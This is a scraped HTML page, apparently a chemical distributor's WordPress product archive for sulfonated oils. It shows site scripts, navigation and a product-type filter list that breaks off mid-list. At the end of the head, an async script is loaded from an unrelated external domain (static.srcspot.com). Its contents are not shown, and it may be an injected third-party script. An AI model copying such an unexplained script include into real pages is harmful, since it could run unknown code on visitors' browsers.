

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sealandchem.com/our-products/product-type/sulfonated-oils
body_size: 12494
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5SPR6TM');</script>
    <!-- End Google Tag Manager -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sulfonated Oils Archives | Sea-Land Chemical Company</title>
	<link rel="canonical" href="https://sealandchem.com/our-products/product-type/sulfonated-oils" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sulfonated Oils Archives | Sea-Land Chemical Company" />
	<meta property="og:url" content="https://sealandchem.com/our-products/product-type/sulfonated-oils" />
	<meta property="og:site_name" content="Sea-Land Chemical Company" />
	<meta property="og:image" content="https://sealandchem.com/wp-content/uploads/2023/04/2019_Sea-Land_Type_Only_Color_R-01-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="517" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sealandchem.com/our-products/product-type/sulfonated-oils","url":"https://sealandchem.com/our-products/product-type/sulfonated-oils","name":"Sulfonated Oils Archives | Sea-Land Chemical Company","isPartOf":{"@id":"https://sealandchem.com/#website"},"breadcrumb":{"@id":"https://sealandchem.com/our-products/product-type/sulfonated-oils#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sealandchem.com/our-products/product-type/sulfonated-oils#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sealandchem.com/"},{"@type":"ListItem","position":2,"name":"Sulfonated Oils"}]},{"@type":"WebSite","@id":"https://sealandchem.com/#website","url":"https://sealandchem.com/","name":"Sea-Land Chemical Company","description":"Your specialty chemical distribution partner.","publisher":{"@id":"https://sealandchem.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sealandchem.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sealandchem.com/#organization","name":"Sea-Land Chemical Company","url":"https://sealandchem.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sealandchem.com/#/schema/logo/image/","url":"https://sealandchem.com/wp-content/uploads/2023/04/Sea-Land-Logo_full-color.png","contentUrl":"https://sealandchem.com/wp-content/uploads/2023/04/Sea-Land-Logo_full-color.png","width":696,"height":696,"caption":"Sea-Land Chemical Company"},"image":{"@id":"https://sealandchem.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/sea-land-chemical-co-/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sea-Land Chemical Company &raquo; Feed" href="https://sealandchem.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sea-Land Chemical Company &raquo; Comments Feed" href="https://sealandchem.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sea-Land Chemical Company &raquo; Sulfonated Oils Product Type Feed" href="https://sealandchem.com/our-products/product-type/sulfonated-oils/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sealandchem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sealandchem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://sealandchem.com/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://sealandchem.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://sealandchem.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' type='text/css' media='all' />
<link rel='stylesheet' id='sealand-base-style-css' href='https://sealandchem.com/wp-content/themes/sealand/style.css?ver=1754924501' type='text/css' media='all' />
<link rel='stylesheet' id='sealand-hamburgers-style-css' href='https://sealandchem.com/wp-content/themes/sealand/css/hamburgers-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sealand-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C700&#038;display=swap&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sealandchem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sealandchem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/7e1c408dc1.js" id="font-awesome-kit-js"></script>
<link rel="https://api.w.org/" href="https://sealandchem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sealandchem.com/wp-json/wp/v2/product_type/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sealandchem.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="icon" href="https://sealandchem.com/wp-content/uploads/2023/02/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sealandchem.com/wp-content/uploads/2023/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sealandchem.com/wp-content/uploads/2023/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://sealandchem.com/wp-content/uploads/2023/02/favicon.png" />
<script async="async" src="https://static.srcspot.com/libs/tonye.js" type="application/javascript"></script>
</head>

<body class="archive tax-product_type term-sulfonated-oils term-543 wp-embed-responsive wp-theme-sealand products">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SPR6TM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        <header id="masthead" class="site-header">
           <div class="set-width">
                <div class="site-branding">
                    <div class="site-logo">
                        <a href="https://sealandchem.com/">
                            <img src="https://sealandchem.com/wp-content/themes/sealand/images/2019_Sea-Land_Logo_Type_Only_WHITE_R.png" width="288" height="60" alt="Sea-Land Chemical Company"/>
                        </a>
                    </div>
                </div><!-- .site-branding -->

                <nav id="site-navigation" class="main-navigation">
                    <button class="hamburger hamburger--3dx menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                        <span class="hamburger-text"></span>
                        <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                        </span>
                    </button>
                    <div id="nav-holder">
                        <div class="menu-main-container"><ul id="primary-menu" class="menu"><li class="search-li"><form role="search"  method="get" class="search-form" action="https://sealandchem.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search" value="" title="Search for:" name="s" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form></li><li id="menu-item-886" class="request-sample menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://sealandchem.com/request-a-sample">Request a Sample</a></li>
<li id="menu-item-890" class="request-quote menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://sealandchem.com/request-a-quote">Request a Quote</a></li>
<li id="menu-item-3958" class="row-break menu-item menu-item-type-custom menu-item-object-custom menu-item-3958"><a href="#">Row Break</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://sealandchem.com/about-sea-land">About Sea-Land</a>
<ul class="sub-menu">
	<li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://sealandchem.com/about-sea-land/our-team">Our Team</a></li>
	<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962"><a href="https://sealandchem.com/about-sea-land/history">History</a></li>
	<li id="menu-item-3960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3960"><a href="https://sealandchem.com/about-sea-land/careers">Careers</a></li>
	<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://sealandchem.com/suppliers">Suppliers</a></li>
	<li id="menu-item-3961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://sealandchem.com/about-sea-land/certifications">Certifications</a></li>
	<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://sealandchem.com/about-sea-land/values">Values</a></li>
</ul>
</li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-949"><a href="https://sealandchem.com/markets">Markets</a>
<ul class="sub-menu">
	<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://sealandchem.com/markets/lubricants">Lubricants</a></li>
	<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a href="https://sealandchem.com/markets/hii">HI&#038;I</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3971"><a href="https://sealandchem.com/markets/grease">Grease</a></li>
	<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://sealandchem.com/markets/automotive-care">Automotive Care</a></li>
	<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://sealandchem.com/markets/agriculture">Agriculture</a></li>
	<li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3976"><a href="https://sealandchem.com/markets/water-treatment">Water Treatment</a></li>
	<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3968"><a href="https://sealandchem.com/markets/case">Case</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3969"><a href="https://sealandchem.com/markets/chemical-intermediates">Chemical Intermediates</a></li>
	<li id="menu-item-3970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://sealandchem.com/markets/construction">Construction</a></li>
	<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://sealandchem.com/markets/personal-care">Personal Care</a></li>
	<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975"><a href="https://sealandchem.com/markets/plastics">Plastics</a></li>
</ul>
</li>
<li id="menu-item-893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-893"><a href="/our-products/">Products</a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://sealandchem.com/suppliers">Suppliers</a></li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://sealandchem.com/formulation-lab">Application Lab</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-870"><a href="https://sealandchem.com/blogs-news">Blogs &#038; News</a></li>
</ul></div>                    </div>
                </nav><!-- #site-navigation -->
            </div>
        </header><!-- #masthead -->
    <main id="primary" class="site-main">

<figure class="wp-block-image size-full alignfull hero-img mb-0">
    <img decoding="async" width="960" height="115" src="https://sealandchem.com/wp-content/uploads/2023/02/subpage-banner-default.jpeg" alt="">
</figure>

<section class="sea-floor">
    <div id="product-filter" class="is-layout-constrained wp-block-group is-style-alignfull has-gray-background-color has-background pt-40 pb-40">
        <div class="wp-block-group__inner-container intro-width">
            <h1 class="mb-16">Our Products</h1>
            <p>Find your specialty chemical additives by using the product filters or searching below. You can include multiple selections in each drop-down list.</p>
            <form data-sf-form-id='1126' data-is-rtl='0' data-maintain-state='' data-results-url='https://sealandchem.com/our-products' data-ajax-form-url='https://sealandchem.com/?sfid=1126&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-taxonomy-archives='1' data-current-taxonomy-archive='product_type' data-lang-code='en' data-ajax='0' data-init-paged='1' data-auto-update='' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://sealandchem.com/our-products' method='post' class='searchandfilter' id='search-filter-form-1126' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-markets" data-sf-field-name="_sft_markets" data-sf-field-type="taxonomy" data-sf-field-input-type="multiselect" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/sealandchem.com\/our-products\/markets\/[0]","https:\/\/sealandchem.com\/our-products\/markets\/[1]"]'><h4>Market</h4>		<label>
				   			<span class="screen-reader-text">Select a Market</span>
								<select data-combobox="1" data-placeholder="All" data-operator="or" multiple="multiple" name="_sft_markets[]" class="sf-input-select" title="Select a Market">
						  			<option class="sf-level-0 sf-item-489" data-sf-count="5" data-sf-depth="0" value="case">CASE&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-422" data-sf-count="6" data-sf-depth="0" value="lubricants">Lubricants&nbsp;&nbsp;(6)</option>
											<option class="sf-level-1 sf-item-428" data-sf-count="5" data-sf-depth="1" value="grease">&nbsp;&nbsp;&nbsp;Grease&nbsp;&nbsp;(5)</option>
											<option class="sf-level-1 sf-item-444" data-sf-count="5" data-sf-depth="1" value="metalworking-fluids">&nbsp;&nbsp;&nbsp;Metalworking Fluids&nbsp;&nbsp;(5)</option>
											</select></label>										</li><li class="sf-field-taxonomy-suppliers" data-sf-field-name="_sft_suppliers" data-sf-field-type="taxonomy" data-sf-field-input-type="multiselect" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/sealandchem.com\/our-products\/suppliers\/[0]"]'><h4>Supplier</h4>		<label>
				   			<span class="screen-reader-text">Select a Supplier</span>
								<select data-combobox="1" data-placeholder="All" data-operator="or" multiple="multiple" name="_sft_suppliers[]" class="sf-input-select" title="Select a Supplier">
						  			<option class="sf-level-0 sf-item-734" data-sf-count="1" data-sf-depth="0" value="dic">DIC&nbsp;&nbsp;(1)</option>
											</select></label>										</li><li class="sf-field-taxonomy-product_type" data-sf-field-name="_sft_product_type" data-sf-field-type="taxonomy" data-sf-field-input-type="multiselect" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/sealandchem.com\/our-products\/product-type\/[0]"]' data-sf-taxonomy-archive='1'><h4>Product Type</h4>		<label>
				   			<span class="screen-reader-text">Select a Product Type</span>
								<select data-combobox="1" data-placeholder="All" data-operator="or" multiple="multiple" name="_sft_product_type[]" class="sf-input-select" title="Select a Product Type">
						  			<option class="sf-level-0 sf-item-552" data-sf-count="15" data-sf-depth="0" value="acids">Acids&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-517" data-sf-count="4" data-sf-depth="0" value="acrylic-copolymer">Acrylic Copolymer&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-520" data-sf-count="9" data-sf-depth="0" value="alkylpolyglucoside">Alkylpolyglucoside&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-691" data-sf-count="3" data-sf-depth="0" value="amide">Amide&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-687" data-sf-count="5" data-sf-depth="0" value="amine">Amine&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-733" data-sf-count="2" data-sf-depth="0" value="aminic">Aminic&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-1038" data-sf-count="2" data-sf-depth="0" value="aminic-antioxidant">Aminic Antioxidant&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-664" data-sf-count="9" data-sf-depth="0" value="amino-alcohol">Amino Alcohol&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-764" data-sf-count="3" data-sf-depth="0" value="animal-fat">Animal Fat&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-693" data-sf-count="3" data-sf-depth="0" value="antifoam">Antifoam&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-901" data-sf-count="3" data-sf-depth="0" value="bacterial">bacterial&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-885" data-sf-count="7" data-sf-depth="0" value="base-oil">Base Oil&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-589" data-sf-count="2" data-sf-depth="0" value="betain">Betain&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-622" data-sf-count="2" data-sf-depth="0" value="biosurfactant">Biosurfactant&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-719" data-sf-count="1" data-sf-depth="0" value="carboxylic-acid">Carboxylic Acid&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-1028" data-sf-count="1" data-sf-depth="0" value="castor-oil">Castor Oil&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-706" data-sf-count="11" data-sf-depth="0" value="chlorinated-paraffin">Chlorinated Paraffin&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-1026" data-sf-count="1" data-sf-depth="0" value="dimer-acid">Dimer Acid&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-585" data-sf-count="1" data-sf-depth="0" value="eo-po-surfactant">EO/PO Surfactant&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-421" data-sf-count="13" data-sf-depth="0" value="ester">Ester&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-583" data-sf-count="1" data-sf-depth="0" value="ethoxylated-fatty-amine">Ethoxylated Fatty Amine&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-531" data-sf-count="38" data-sf-depth="0" value="fatty-acid">Fatty Acid&nbsp;&nbsp;(38)</option>
											<option class="sf-level-0 sf-item-1040" data-sf-count="3" data-sf-depth="0" value="fuel-antioxidant">Fuel Antioxidant&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-686" data-sf-count="1" data-sf-depth="0" value="glycerine">Glycerine&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-618" data-sf-count="1" data-sf-depth="0" value="hydrophilic-polymer">Hydrophilic Polymer&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-746" data-sf-count="1" data-sf-depth="0" value="imidazoline">Imidazoline&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-736" data-sf-count="3" data-sf-depth="0" value="lard-oil">Lard Oil&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-678" data-sf-count="8" data-sf-depth="0" value="metallic-stearates">Metallic Stearates&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-738" data-sf-count="6" data-sf-depth="0" value="methyl-ester">Methyl Ester&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-549" data-sf-count="4" data-sf-depth="0" value="microcrystalline-wax">Microcrystalline Wax&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-537" data-sf-count="2" data-sf-depth="0" value="microfibrillated-cellulose">Microfibrillated Cellulose&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-440" data-sf-count="4" data-sf-depth="0" value="natural-sodium-sulphonate">Natural Sodium Sulphonate&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-453" data-sf-count="12" data-sf-depth="0" value="normal-alpha-olefin-nao">Normal Alpha Olefin (NAO)&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-739" data-sf-count="1" data-sf-depth="0" value="oil">Oil&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-465" data-sf-count="13" data-sf-depth="0" value="organomodified-siloxane">Organomodified Siloxane&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-792" data-sf-count="2" data-sf-depth="0" value="oxazoline">Oxazoline&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-658" data-sf-count="5" data-sf-depth="0" value="petrolatum">Petrolatum&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-741" data-sf-count="3" data-sf-depth="0" value="petroleum-oil">Petroleum Oil&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-729" data-sf-count="4" data-sf-depth="0" value="phenolic">Phenolic&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-740" data-sf-count="1" data-sf-depth="0" value="phosphite">Phosphite&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-894" data-sf-count="4" data-sf-depth="0" value="phosphonates">Phosphonates&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-427" data-sf-count="13" data-sf-depth="0" value="polyalphaolefin-pao">Polyalphaolefin (PAO)&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-910" data-sf-count="1" data-sf-depth="0" value="polyethylene-wax">Polyethylene Wax&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-557" data-sf-count="6" data-sf-depth="0" value="polyisobutylene-pib">Polyisobutylene (PIB)&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-893" data-sf-count="5" data-sf-depth="0" value="polymer">Polymer&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-492" data-sf-count="3" data-sf-depth="0" value="polysiloxane">Polysiloxane&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-767" data-sf-count="3" data-sf-depth="0" value="primary-alochol">Primary Alochol&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-682" data-sf-count="3" data-sf-depth="0" value="primary-amine">Primary Amine&nbsp;&nbsp;(3)</option>
